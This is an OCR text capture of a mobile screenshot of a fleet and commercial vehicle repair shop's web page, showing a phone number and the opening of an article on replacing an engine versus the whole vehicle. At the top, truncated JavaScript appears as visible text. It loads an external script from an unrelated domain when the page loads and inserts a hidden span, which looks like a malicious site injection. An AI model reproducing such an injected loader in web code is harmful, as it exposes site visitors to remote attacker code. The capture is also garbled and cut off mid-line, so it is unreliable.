
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
It’s time to replace an engine...should you
just replace the vehicle?
With all fleets and commercial vehicles, there comes a time you
have to decide - do we fix this vehicle, or replace it? At Dale's